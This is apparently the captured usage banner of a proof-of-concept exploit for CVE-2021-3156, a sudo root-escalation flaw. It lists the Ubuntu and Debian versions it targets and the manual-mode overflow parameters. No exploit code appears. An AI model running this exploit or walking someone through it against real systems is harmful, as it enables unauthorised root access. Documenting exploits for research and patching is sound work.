 ** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>